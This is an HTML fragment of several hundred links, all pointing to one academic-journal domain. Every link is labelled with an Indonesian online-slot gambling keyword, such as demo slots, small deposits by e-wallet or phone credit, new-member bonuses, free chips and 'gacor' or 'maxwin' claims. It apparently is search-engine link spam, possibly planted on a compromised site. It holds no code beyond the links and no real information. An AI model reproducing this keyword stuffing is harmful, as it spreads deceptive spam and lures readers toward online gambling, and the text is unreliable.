    <a href="https://journal.stiemb.ac.id/">slot demo gratis pragmatic olympus</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis pragmatic play no deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis pragmatic tanpa daftar</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis rupiah</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis sugar rush</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis tanpa daftar</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis tanpa daftar pg soft</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis tanpa lag</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">slot demo habanero</a>
    <a href="https://journal.stiemb.ac.id/">slot demo hades</a>
    <a href="https://journal.stiemb.ac.id/">slot demo heylink</a>
    <a href="https://journal.stiemb.ac.id/">slot demo heylink gratis</a>
    <a href="https://journal.stiemb.ac.id/">slot demo heylink me</a>
    <a href="https://journal.stiemb.ac.id/">slot demo id</a>
    <a href="https://journal.stiemb.ac.id/">slot demo indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot demo joker jewel</a>
    <a href="https://journal.stiemb.ac.id/">slot demo lengkap</a>
    <a href="https://journal.stiemb.ac.id/">slot demo lucky neko</a>
    <a href="https://journal.stiemb.ac.id/">slot demo madame destiny megaways</a>
    <a href="https://journal.stiemb.ac.id/">slot demo madame megaways</a>
    <a href="https://journal.stiemb.ac.id/">slot demo mahjong</a>
    <a href="https://journal.stiemb.ac.id/">slot demo mahjong 1</a>
    <a href="https://journal.stiemb.ac.id/">slot demo mahjong 2</a>
    <a href="https://journal.stiemb.ac.id/">slot demo mahjong 3</a>
    <a href="https://journal.stiemb.ac.id/">slot demo mahjong anti lag</a>
    <a href="https://journal.stiemb.ac.id/">slot demo mahjong panda</a>
    <a href="https://journal.stiemb.ac.id/">slot demo mahjong ways</a>
    <a href="https://journal.stiemb.ac.id/">slot demo mahjong ways 2</a>
    <a href="https://journal.stiemb.ac.id/">slot demo mainan</a>
    <a href="https://journal.stiemb.ac.id/">slot demo maxwin bonanza</a>
    <a href="https://journal.stiemb.ac.id/">slot demo maxwin gratis</a>
    <a href="https://journal.stiemb.ac.id/">slot demo microgaming</a>
    <a href="https://journal.stiemb.ac.id/">slot demo mirip asli</a>
    <a href="https://journal.stiemb.ac.id/">slot demo neko</a>
    <a href="https://journal.stiemb.ac.id/">slot demo no deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot demo no lag</a>
    <a href="https://journal.stiemb.ac.id/">slot demo no limit</a>
    <a href="https://journal.stiemb.ac.id/">slot demo nolimit city</a>
    <a href="https://journal.stiemb.ac.id/">slot demo olympus</a>
    <a href="https://journal.stiemb.ac.id/">slot demo olympus anti lag</a>
    <a href="https://journal.stiemb.ac.id/">slot demo olympus gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot demo olympus gacor anti lag</a>
    <a href="https://journal.stiemb.ac.id/">slot demo olympus gacor maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot demo olympus gratis</a>
    <a href="https://journal.stiemb.ac.id/">slot demo online gratis</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pakai rupiah</a>
    <a href="https://journal.stiemb.ac.id/">slot demo paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot demo paragmatic</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg anti lag</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg bandito</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg gratis</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg gratis tanpa daftar</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg lengkap</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg lucky neko</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg mahjong 2</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg rupiah</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg shop</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg soft</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg soft garuda gems</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg soft heylink</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg soft lengkap</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg soft mahjong</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg soft mahjong 2</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg soft mirip asli</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg soft mirip asli tanpa daftar</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg soft terbaru</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg soft wild bandito</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pgs</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pgsoft</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pintu ajaib</a>
    <a href="https://journal.stiemb.ac.id/">slot demo playstar</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatic anti lag</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatic bonanza</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatic bonanza gold</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatic gratis</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatic heylink</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatic lengkap</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatic mirip asli</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatic play gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatic play gratis</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatic rupiah</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatic slot demo solo to</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatic solo</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatic solo to</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatic sweet bonanza</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatic tanpa daftar</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatic tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatic terbaru</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatic terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatik</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatik play</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatik terbaru</a>
    <a href="https://journal.stiemb.ac.id/">slot demo princes</a>
    <a href="https://journal.stiemb.ac.id/">slot demo princess</a>
    <a href="https://journal.stiemb.ac.id/">slot demo princess xmas</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pyramid</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pyramid bonanza</a>
    <a href="https://journal.stiemb.ac.id/">slot demo rp</a>
    <a href="https://journal.stiemb.ac.id/">slot demo rp gratis</a>
    <a href="https://journal.stiemb.ac.id/">slot demo rupiah</a>
    <a href="https://journal.stiemb.ac.id/">slot demo rupiah anti lag</a>
    <a href="https://journal.stiemb.ac.id/">slot demo rupiah asli</a>
    <a href="https://journal.stiemb.ac.id/">slot demo rupiah gacor maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot demo rupiah gratis</a>
    <a href="https://journal.stiemb.ac.id/">slot demo rupiah indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot demo rupiah pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">slot demo rupiah tanpa daftar</a>
    <a href="https://journal.stiemb.ac.id/">slot demo seperti asli</a>
    <a href="https://journal.stiemb.ac.id/">slot demo server luar</a>
    <a href="https://journal.stiemb.ac.id/">slot demo slot</a>
    <a href="https://journal.stiemb.ac.id/">slot demo slot to</a>
    <a href="https://journal.stiemb.ac.id/">slot demo solo</a>
    <a href="https://journal.stiemb.ac.id/">slot demo spaceman</a>
    <a href="https://journal.stiemb.ac.id/">slot demo spaceman rupiah</a>
    <a href="https://journal.stiemb.ac.id/">slot demo sugar rush</a>
    <a href="https://journal.stiemb.ac.id/">slot demo sweet bonanza</a>
    <a href="https://journal.stiemb.ac.id/">slot demo sweet bonanza rupiah</a>
    <a href="https://journal.stiemb.ac.id/">slot demo sweet bonanza xmas</a>
    <a href="https://journal.stiemb.ac.id/">slot demo tanpa akun</a>
    <a href="https://journal.stiemb.ac.id/">slot demo tanpa daftar</a>
    <a href="https://journal.stiemb.ac.id/">slot demo tanpa daftar akun</a>
    <a href="https://journal.stiemb.ac.id/">slot demo tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot demo tanpa lag</a>
    <a href="https://journal.stiemb.ac.id/">slot demo terbaru</a>
    <a href="https://journal.stiemb.ac.id/">slot demo terbaru 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot demo terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">slot demo terlengkap gratis</a>
    <a href="https://journal.stiemb.ac.id/">slot demo the hand of midas</a>
    <a href="https://journal.stiemb.ac.id/">slot demo wild bandito</a>
    <a href="https://journal.stiemb.ac.id/">slot demo wso</a>
    <a href="https://journal.stiemb.ac.id/">slot demo xmas</a>
    <a href="https://journal.stiemb.ac.id/">slot demo zeus</a>
    <a href="https://journal.stiemb.ac.id/">slot demo bet 1jt</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg soft bet 1jt</a>
    <a href="https://journal.stiemb.ac.id/">slot demo mahjong pg soft bet 1jt</a>
    <a href="https://journal.stiemb.ac.id/">slot demo zeus gacor maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot demo zeus vs hades</a>
    <a href="https://journal.stiemb.ac.id/">slot dengan bonus new member</a>
    <a href="https://journal.stiemb.ac.id/">slot dengan dana</a>
    <a href="https://journal.stiemb.ac.id/">slot dengan game terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">slot dengan rtp tinggi</a>
    <a href="https://journal.stiemb.ac.id/">slot dengan to kecil</a>
    <a href="https://journal.stiemb.ac.id/">slot dengan to rendah</a>
    <a href="https://journal.stiemb.ac.id/">slot depo 10</a>
    <a href="https://journal.stiemb.ac.id/">slot depo 10</a>
    <a href="https://journal.stiemb.ac.id/">slot depo 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot depo 10000</a>
    <a href="https://journal.stiemb.ac.id/">slot depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">slot depo 10k dana</a>
    <a href="https://journal.stiemb.ac.id/">slot depo 10k gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot depo 10k ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot depo 10k pulsa</a>
    <a href="https://journal.stiemb.ac.id/">slot depo 10k qris</a>
    <a href="https://journal.stiemb.ac.id/">slot depo 10k via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot depo 5000</a>
    <a href="https://journal.stiemb.ac.id/">slot depo 5000 dana</a>
    <a href="https://journal.stiemb.ac.id/">slot depo 5000 gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot depo 5000 qris</a>
    <a href="https://journal.stiemb.ac.id/">slot depo 5000 wd 20</a>
    <a href="https://journal.stiemb.ac.id/">slot depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">slot depo 5k pulsa</a>
    <a href="https://journal.stiemb.ac.id/">slot depo 5k via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot depo bebas</a>
    <a href="https://journal.stiemb.ac.id/">slot depo ceban</a>
    <a href="https://journal.stiemb.ac.id/">slot depo dana</a>
    <a href="https://journal.stiemb.ac.id/">slot depo goceng</a>
    <a href="https://journal.stiemb.ac.id/">slot depo gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot depo gopay 10rb</a>
    <a href="https://journal.stiemb.ac.id/">slot depo kecil</a>
    <a href="https://journal.stiemb.ac.id/">slot depo kecil bonus 100</a>
    <a href="https://journal.stiemb.ac.id/">slot depo linkaja</a>
    <a href="https://journal.stiemb.ac.id/">slot depo min 1k</a>
    <a href="https://journal.stiemb.ac.id/">slot depo minimal 1000</a>
    <a href="https://journal.stiemb.ac.id/">slot depo minimal 20k</a>
    <a href="https://journal.stiemb.ac.id/">slot depo new member 100</a>
    <a href="https://journal.stiemb.ac.id/">slot depo ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot depo pakai dana</a>
    <a href="https://journal.stiemb.ac.id/">slot depo pakai gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot depo pakai ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot depo pulsa</a>
    <a href="https://journal.stiemb.ac.id/">slot depo pulsa 5k</a>
    <a href="https://journal.stiemb.ac.id/">slot depo pulsa dapat bonus</a>
    <a href="https://journal.stiemb.ac.id/">slot depo pulsa m3</a>
    <a href="https://journal.stiemb.ac.id/">slot depo pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot depo qris</a>
    <a href="https://journal.stiemb.ac.id/">slot depo qris 10k</a>
    <a href="https://journal.stiemb.ac.id/">slot depo rendah</a>
    <a href="https://journal.stiemb.ac.id/">slot depo rendah</a>
    <a href="https://journal.stiemb.ac.id/">slot depo via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot depo via linkaja</a>
    <a href="https://journal.stiemb.ac.id/">slot depo via ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot depo via pulsa</a>
    <a href="https://journal.stiemb.ac.id/">slot depo via pulsa xl</a>
    <a href="https://journal.stiemb.ac.id/">slot depo via qris</a>
    <a href="https://journal.stiemb.ac.id/">slot depo voucher</a>
    <a href="https://journal.stiemb.ac.id/">slot depo10</a>
    <a href="https://journal.stiemb.ac.id/">slot depo25</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 10 bonus 10</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 10 ribu bonus 15</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 10 ribu dapat bonus</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 10 ribu gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 10 ribu tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 10 ribu via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 100</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 100 jadi 200</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 1000</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 1000 tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 1000 via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 1000 via gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 10000</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 10000 tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 10000 via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 100rb</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 10k bonus 10k</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 10k qris</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 10rb</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 10rb bonus 15rb</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 10rb bonus 15rb to kecil</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 15 bonus 30</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 15 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 15k bonus 15k</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 1k</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 1k via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 1rb</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 20</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 20 bonus 30 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 20 bonus 30 to 5x</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 20 bonus 30 to kecil</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 20 ribu bonus 30 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 2000</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 20k bonus 20kslot deposit 2000 via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 20rb</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 25</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 25 25</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 25 bonus 25</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 25 bonus 25 to 3x</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 25 bonus 25 to kecil</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 25 bonus 25 to x5</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 25 dapat 25</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 25 jadi 50</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 25 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 25k bonus 25k</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 25k bonus 25k to kecil</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 2rb</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 2rb via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 30 bonus 30 to 3x</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 3000 via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 30k bonus 30k</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 40 bonus 40</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 4000 via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 50 bonus 50</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 50 bonus 50 to kecil</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 50 dapat 50</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 50 jadi 100</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 50 to kecil</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 5000</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 5000 bet 200</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 5000 gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 5000 pulsa</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 5000 qris</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 5000 rupiah</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 5000 tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 5000 via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 5000 via qris</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 50rb</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 5k</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 5k bonus 10k</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 5k dana</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 5k gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 5k qris</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 5k via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 5rb</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit bank</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit bank 5000</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit bank bca</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit bank bri</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit bank tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit cepat</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit dana</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit dana 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit dana 10 ribu tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit dana 10000</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit dana 10rb</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit dana 2000 rupiah</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit dana 5000</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit dana 5k</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit dana bonus 100</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit dapat bonus</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit gopay 10rb</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit gopay 5000</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit gopay terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit gratis di awal</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit kecil</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit langsung dapat bonus</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit lewat ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit linkaja</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit linkaja 5000</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit minimal 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit minimal 1000</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit minimal 10000</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit minimal 10k</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit minimal 5k</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit new member 100</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit ovo 10000</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit ovo 10rb</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit ovo tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit ovo terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pakai dana</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pakai gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pakai ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pakai pulsa</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pakai qris</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pertama dapat bonus</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa 10 ribu tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa 100 tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa 10000 tanpa potonganslot deposit pulsa 25 bonus 25</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa 5000</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa 5000 tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa 5000 tanpa potongan 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa 5000 tanpa potongan bonus 100</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa axis</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa bonus 100</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa bonus new member</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa bonus new member 100</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa dapat bonus</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa dapat bonus new member</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa im3 tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa indosat</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa m3</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa smartfren tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa tanpa potongan 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa tanpa turnover</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa telkomsel</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa tri</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa tri 5000 tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa tri tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa xl</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit qris</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit qris 5000</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit qris dana</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit qris ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit qris shopeepay</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit sakuku</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit sakuku banyak bonus</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit shopeepay 10000</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit tanpa</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit via dana 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit via dana 5000</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit via gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit via linkaja</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit via ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit via ovo 10rb</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit via pulsa</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit via qris</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit voucher</a>
    <a href="https://journal.stiemb.ac.id/">slot dewa olympus</a>
    <a href="https://journal.stiemb.ac.id/">slot di kasih modal awal</a>
    <a href="https://journal.stiemb.ac.id/">slot dijamin maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot fastspin</a>
    <a href="https://journal.stiemb.ac.id/">slot filipina</a>
    <a href="https://journal.stiemb.ac.id/">slot forge olympus</a>
    <a href="https://journal.stiemb.ac.id/">slot free</a>
    <a href="https://journal.stiemb.ac.id/">slot free chip</a>
    <a href="https://journal.stiemb.ac.id/">slot free deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot free saldo</a>
    <a href="https://journal.stiemb.ac.id/">slot free spin</a>
    <a href="https://journal.stiemb.ac.id/">slot free spin gratis</a>
    <a href="https://journal.stiemb.ac.id/">slot free spin terbanyak</a>
    <a href="https://journal.stiemb.ac.id/">slot freebet</a>
    <a href="https://journal.stiemb.ac.id/">slot freebet 30k tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot freebet new member</a>
    <a href="https://journal.stiemb.ac.id/">slot freebet new member tanpa syarat</a>
    <a href="https://journal.stiemb.ac.id/">slot freebet tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot freechip 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot freechip 50k</a>
    <a href="https://journal.stiemb.ac.id/">slot freechip 50k tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot freechip new member</a>
    <a href="https://journal.stiemb.ac.id/">slot freechip tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot freechip tanpa deposit 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot freechip tanpa syarat</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor 10000</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor 10k</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor 2023</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor 2024 bonus new member</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor 2024 bonus new member 100</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor 2024 hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor 2024 terbaru</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor 4d</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor 5k</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor abis</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor akun baru</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor akun demo</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor aman terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor anti rungkad</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor anti rungkat</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor anti rungkat terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor asia</a>
